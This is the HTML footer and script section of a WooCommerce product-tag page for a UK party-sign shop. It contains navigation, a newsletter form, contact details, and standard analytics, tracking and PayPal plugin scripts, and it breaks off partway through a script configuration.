						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6fbdcfa" data-id="6fbdcfa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9ee1857 elementor-widget elementor-widget-heading" data-id="9ee1857" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Quick Links</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-c24cd46 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c24cd46" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://partiesandsigns.com/about-us/">

											<span class="elementor-icon-list-text">About </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://partiesandsigns.com/contact-us/">

											<span class="elementor-icon-list-text">Contact</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://partiesandsigns.com/my-account/">

											<span class="elementor-icon-list-text">My Account</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://partiesandsigns.com/how-to-videos/">

											<span class="elementor-icon-list-text">How to Videos</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://partiesandsigns.com/blog/">

											<span class="elementor-icon-list-text">Blog</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d70a0f1" data-id="d70a0f1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c28d7fa elementor-widget elementor-widget-heading" data-id="c28d7fa" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Important Links</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-61bffa9 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="61bffa9" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://partiesandsigns.com/assembly-instructions-2">

											<span class="elementor-icon-list-text">Assembly Instructions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://partiesandsigns.com/shipping-returns/">

											<span class="elementor-icon-list-text">Shipping</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://partiesandsigns.com/terms-conditions/">

											<span class="elementor-icon-list-text">Terms &amp; Conditions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://partiesandsigns.com/affiliate-registration/">

											<span class="elementor-icon-list-text">Affiliate Programme</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-71854c2" data-id="71854c2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5847a71 elementor-widget elementor-widget-heading" data-id="5847a71" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Important Links</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-a17a996 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a17a996" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://partiesandsigns.com/cart/">

											<span class="elementor-icon-list-text">Cart</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://partiesandsigns.com/checkout/">

											<span class="elementor-icon-list-text">Checkout</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://partiesandsigns.com/inspiration/">

											<span class="elementor-icon-list-text">Inspiration</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://partiesandsigns.com/refund_returns/">

											<span class="elementor-icon-list-text">Returns Policy</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2c53382" data-id="2c53382" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3b376ee elementor-widget elementor-widget-heading" data-id="3b376ee" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">SIGN UP TO OUR NEWSLETTER<br><br>(Please check your email / Spam to verify your subscription)</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-00d724a elementor-widget elementor-widget-shortcode" data-id="00d724a" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">
<div class="wpcf7 no-js" id="wpcf7-f26652-o2" lang="en-GB" dir="ltr" data-wpcf7-id="26652">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/product-tag/tiffanys/#wpcf7-f26652-o2" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="26652" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_GB" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f26652-o2" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="news-letter-wrapper">
	<div id="news-letter-container" class="email-submit">
		<div class="column1">
			<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="✉ Enter Your Email" value="" type="email" name="your-email" /></span><br />
<!-- Mailchimp for WordPress v4.10.9 - https://www.mc4wp.com/ --><input type="hidden" name="_mc4wp_subscribe_contact-form-7" value="0" /><span class="mc4wp-checkbox mc4wp-checkbox-contact-form-7 "><label><input type="checkbox" name="_mc4wp_subscribe_contact-form-7" value="1" ><span>Sign me up for the newsletter!</span></label></span><!-- / Mailchimp for WordPress -->
			</p>
		</div>
	
		<div class="-column2">
			<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="SIGN UP" />
			</p>
		</div>
	</div>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-f3e1492 elementor-widget elementor-widget-image" data-id="f3e1492" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://partiesandsigns.com/home1/">
							<img fetchpriority="high" width="1024" height="242" src="https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-1024x242.png" class="attachment-large size-large wp-image-23820" alt="" srcset="https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-1024x242.png 1024w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-300x71.png 300w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-768x182.png 768w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-1536x363.png 1536w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-2048x484.png 2048w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-80x19.png 80w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-600x142.png 600w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-4dcb096 elementor-widget elementor-widget-text-editor" data-id="4dcb096" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>P: 01268 435 382<br />8 Brunel Road, Manor Trading Estate,<br />Benfleet. SS7 4PS<br />signs@partiesandsigns.com<br />Open Mon &#8211; Fri 9 &#8211; 5</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<footer class="elementor-section elementor-top-section elementor-element elementor-element-6dbe50 elementor-section-height-min-height elementor-section-content-middle elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-items-middle" data-id="6dbe50" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6d85f81d" data-id="6d85f81d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-58097a6b elementor-widget elementor-widget-heading" data-id="58097a6b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Copyright © 2024 partiesandsigns Rights Reserved.</p>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-bebaa41" data-id="bebaa41" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</footer>
				</footer>
			</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra-child/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>setInterval(function(){let t=document.querySelectorAll("input");t.forEach(function(t){!t.hasAttribute("id")||t.hasAttribute("name")&&0!=t.getAttribute("name").length||!t.hasAttribute("type")||"submit"==t.getAttribute("type")||t.setAttribute("name",t.getAttribute("id"))})},1e3);</script><script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/ba6983e3e4831a724aabd569d/939738b5de5e1c045096752b2.js");</script>
<div id="ast-scroll-top" tabindex="0" class="ast-scroll-top-icon ast-scroll-to-top-right" data-on-devices="both">
	<span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>	<span class="screen-reader-text">Scroll to Top</span>
</div>
<!-- Pinterest Pixel Base Code -->
<script type="text/javascript">
  !function(e){if(!window.pintrk){window.pintrk=function(){window.pintrk.queue.push(Array.prototype.slice.call(arguments))};var n=window.pintrk;n.queue=[],n.version="3.0";var t=document.createElement("script");t.async=!0,t.src=e;var r=document.getElementsByTagName("script")[0];r.parentNode.insertBefore(t,r)}}("https://s.pinimg.com/ct/core.js");

  pintrk('load', '2613311010949', { np: "woocommerce" } );
  pintrk('page');
</script>
<!-- End Pinterest Pixel Base Code -->
<script>pintrk( 'track', 'PageVisit' , {"event_id":"page69715074517b2"});</script><script id="pinterest-tag-placeholder"></script><!-- Pinterest Pixel Base Code --><noscript><img loading="lazy" height="1" width="1" style="display:none;" alt="" src="https://ct.pinterest.com/v3/?tid=2613311010949&noscript=1" /></noscript><!-- End Pinterest Pixel Base Code -->			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<noscript><img loading="lazy" height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=349684609839364&ev=PageView&noscript=1&cd%5Bpage_title%5D=Tiffany%27s&cd%5Bpost_type%5D=product_tag&cd%5Bpost_id%5D=1486&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=partiesandsigns.com%2Fproduct-tag%2Ftiffanys%2F" alt=""></noscript>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link data-minify="1" rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=1768898213' media='all' />
<link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1768898213' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-css' href='https://partiesandsigns.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/tooltipster.bundle.min.css?ver=2.2.9.4' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-noir-css' href='https://partiesandsigns.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=2.2.9.4' media='all' />
<link rel='stylesheet' id='elementor-post-28306-css' href='https://partiesandsigns.com/wp-content/uploads/elementor/css/post-28306.css?ver=1768898210' media='all' />
<link rel='stylesheet' id='widget-image-box-css' href='https://partiesandsigns.com/wp-content/plugins/elementor/assets/css/widget-image-box.min.css?ver=3.34.1' media='all' />
<style id='core-block-supports-inline-css'>
/**
 * Core styles: block-supports
 */

/*# sourceURL=core-block-supports-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=1768898213' media='all' />
<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"1","is_scroll_to_top":"1","is_header_footer_builder_active":"1","responsive_cart_click":"flyout","is_dark_palette":""};
//# sourceURL=astra-theme-js-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/themes/astra/assets/js/unminified/frontend.js?ver=4.12.0" id="astra-theme-js-js"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-190782358-2" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script src="https://partiesandsigns.com/wp-includes/js/dist/hooks.js?ver=220ff17f5667d013d468" id="wp-hooks-js"></script>
<script src="https://partiesandsigns.com/wp-includes/js/dist/i18n.js?ver=6b3ae5bd3b8d9598492d" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=51ef67570ab7d58329f5" id="woocommerce-google-analytics-integration-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.js?ver=0.4.2" id="wc-accounting-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your basket.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script src="https://partiesandsigns.com/wp-includes/js/jquery/ui/core.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://partiesandsigns.com/wp-includes/js/jquery/ui/datepicker.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script id="woocommerce-addons-validation-js-extra">
var woocommerce_addons_params = {"price_display_suffix":"inc. VAT","tax_enabled":"1","price_include_tax":"1","display_include_tax":"1","ajax_url":"/wp-admin/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"\u003Cspan\u003E\u003C/span\u003E characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"\u00a3","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"-0","date_input_timezone_reference":"default","currency_format":"%s%v"};
//# sourceURL=woocommerce-addons-validation-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce-product-addons/assets/js/lib/pao-validation.js?ver=8.1.2" id="woocommerce-addons-validation-js"></script>
<script id="woocommerce-addons-js-extra">
var woocommerce_addons_params = {"price_display_suffix":"inc. VAT","tax_enabled":"1","price_include_tax":"1","display_include_tax":"1","ajax_url":"/wp-admin/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"\u003Cspan\u003E\u003C/span\u003E characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"\u00a3","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"-0","date_input_timezone_reference":"default","currency_format":"%s%v"};
//# sourceURL=woocommerce-addons-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce-product-addons/assets/js/frontend/addons.js?ver=8.1.2" id="woocommerce-addons-js" defer data-wp-strategy="defer"></script>
<script src="https://partiesandsigns.com/wp-includes/js/dist/vendor/wp-polyfill.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.js?ver=10.4.3" id="selectWoo-js" data-wp-strategy="defer"></script>
<script id="wc-country-select-js-extra">
var wc_country_select_params = {"countries":"[]","i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %qty% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %qty% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %qty% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};
//# sourceURL=wc-country-select-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce/assets/js/frontend/country-select.js?ver=10.4.3" id="wc-country-select-js" data-wp-strategy="defer"></script>
<script id="yith-wcaf-shortcodes-js-extra">
var yith_wcaf = {"labels":{"link_copied_message":"URL copied","toggle_on":"ON","toggle_off":"OFF","withdraw_modal_title":"Request withdrawal","errors":{"accept_check":"Please, accept this condition","compile_field":"Please, complete this field","wrong_url":"Please, enter a valid URL","wrong_email":"Please, enter a valid email address","malformed":"Please, enter a valid value","overflow":"Please, enter a valid amount","short":"Value is too short","long":"Value is too long"}},"nonces":{"get_referral_url":"f4fa2d9f22","set_referrer":"42b493b935"},"ajax_url":"https://partiesandsigns.com/wp-admin/admin-ajax.php","dashboard_url":"https://partiesandsigns.com/my-account/affiliate-dashboard/","endpoints":{"commissions":"Commissions","clicks":"Visits","payments":"Payments","generate-link":"Link generator","settings":"Settings"},"set_cookie_via_ajax":"","referral_var":"ref"};
//# sourceURL=yith-wcaf-shortcodes-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/yith-woocommerce-affiliates/assets/js/yith-wcaf-shortcodes.bundle.js?ver=068b2691b124ad62c18d" id="yith-wcaf-shortcodes-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script src="//partiesandsigns.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.js?ver=3.1.6" id="wc-prettyPhoto-js" data-wp-strategy="defer"></script>
<script id="jquery-yith-wcwl-js-extra">
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"1","ajax_loader_url":"https://partiesandsigns.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to basket successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"ea07294c31","remove_from_wishlist_nonce":"cf7e83de82","reload_wishlist_and_adding_elem_nonce":"f593a6aacd","load_mobile_nonce":"76671a758a","delete_item_nonce":"1bfe89dffe","save_title_nonce":"68cad4fbfd","save_privacy_nonce":"513610bf8e","load_fragments_nonce":"f19123f274"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://partiesandsigns.com"};
//# sourceURL=jquery-yith-wcwl-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/unminified/jquery.yith-wcwl.js?ver=4.11.0" id="jquery-yith-wcwl-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/partiesandsigns.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.3.04" id="wpascript-js"></script>
<script id="wpascript-js-after">
wpa_field_info = {"wpa_field_name":"hlxyvb2255","wpa_field_value":305964,"wpa_add_test":"no"}
//# sourceURL=wpascript-js-after
</script>
<script src="https://partiesandsigns.com/wp-includes/js/dist/dom-ready.js?ver=e8a78afc9e733da0e68c" id="wp-dom-ready-js"></script>
<script id="starter-templates-zip-preview-js-extra">
var starter_templates_zip_preview = {"AstColorPaletteVarPrefix":"--ast-global-color-","AstEleColorPaletteVarPrefix":["ast-global-color-0","ast-global-color-1","ast-global-color-2","ast-global-color-3","ast-global-color-4","ast-global-color-5","ast-global-color-6","ast-global-color-7","ast-global-color-8"]};
//# sourceURL=starter-templates-zip-preview-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/astra-sites/inc/lib/onboarding/assets/dist/template-preview/main.js?ver=09382f635556bec359b3" id="starter-templates-zip-preview-js"></script>
<script id="ink-pd-js-extra">
var ink_pd_vars = {"ajaxurl":"https://partiesandsigns.com/wp-admin/admin-ajax.php","nonce":"8d57abfe1a","loading_icon":"https://partiesandsigns.com/wp-content/plugins/inkxe_product_designer/assets/frontend/img/loading.gif","slug":"ink-pd","siteurl":"https://partiesandsigns.com","cart_url":"https://partiesandsigns.com/cart/","options":null};
//# sourceURL=ink-pd-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/inkxe_product_designer/assets/frontend/js/re-order.js?ver=6.9" id="ink-pd-js"></script>
<script type="text/javascript" async defer src="//assets.pinterest.com/js/pinit.js?ver=1.4.23"></script>
<script id="ppcp-smart-button-js-extra">
var PayPalCommerceGateway = {"url":"https://www.paypal.com/sdk/js?client-id=ASyELLM5QTezVJ3hItbJlhnacW8K1kpNDNIIAl2pV_oaNrGjxcHyNLBSnucDFYqNCtfZzlhAlBAbcfOm&currency=GBP&integration-date=2026-01-05&components=buttons,funding-eligibility&vault=false&commit=false&intent=capture&disable-funding=card&enable-funding=venmo,paylater","url_params":{"client-id":"ASyELLM5QTezVJ3hItbJlhnacW8K1kpNDNIIAl2pV_oaNrGjxcHyNLBSnucDFYqNCtfZzlhAlBAbcfOm","currency":"GBP","integration-date":"2026-01-05","components":"buttons,funding-eligibility","vault":"false","commit":"false","intent":"capture","disable-funding":"card","enable-funding":"venmo,paylater"},"script_attributes":{"data-partner-attribution-id":"Woo_PPCP"},"client_id":"ASyELLM5QTezVJ3hItbJlhnacW8K1kpNDNIIAl2pV_oaNrGjxcHyNLBSnucDFYqNCtfZzlhAlBAbcfOm","currency":"GBP","data_client_id":{"set_attribute":false,"endpoint":"/?wc-ajax=ppc-data-client-id","nonce":"cf722598bd","user":0,"has_subscriptions":false,"paypal_subscriptions_enabled":false},"redirect":"https://partiesandsigns.com/checkout/","context":"mini-cart","ajax":{"simulate_cart":{"endpoint":"/?wc-ajax=ppc-simulate-cart","nonce":"1eea48cb2d"},"change_cart":{"endpoint":"/?wc-ajax=ppc-change-cart","nonce":"5daa6d43a7"},"create_order":{"endpoint":"/?wc-ajax=ppc-create-order","nonce":"cf576faf09"},"approve_order":{"endpoint":"/?wc-ajax=ppc-approve-order","nonce":"af8cdbfd07"},"get_order":{"endpoint":"/?wc-ajax=ppc-get-order","nonce":"c1570904f3"},"approve_subscription":{"endpoint":"/?wc-ajax=ppc-approve-subscription","nonce":"9ccdb36a83"},"vault_paypal":{"endpoint":"/?wc-ajax=ppc-vault-paypal","nonce":"c5f0aea2ab"},"save_checkout_form":{"endpoint":"/?wc-ajax=ppc-save-checkout-form","nonce":"3f20396dc0"},"validate_checkout":{"endpoint":"/?wc-ajax=ppc-validate-checkout","nonce":"22c2738139"},"cart_script_params":{"endpoint":"/?wc-ajax=ppc-cart-script-params"},"create_setup_token":{"endpoint":"/?wc-ajax=ppc-create-setup-token","nonce":"0227cf60e9"},"create_payment_token":{"endpoint":"/?wc-ajax=ppc-create-payment-token","nonce":"967219d2ea"},"create_payment_token_for_guest":{"endpoint":"/?wc-ajax=ppc-update-customer-id","nonce":"e58568d79c"},"update_shipping":{"endpoint":"/?wc-ajax=ppc-update-shipping","nonce":"fb382dea19"},"update_customer_shipping":{"shipping_options":{"endpoint":"https://partiesandsigns.com/wp-json/wc/store/v1/cart/select-shipping-rate"},"shipping_address":{"cart_endpoint":"https://partiesandsigns.com/wp-json/wc/store/v1/cart/","update_customer_endpoint":"https://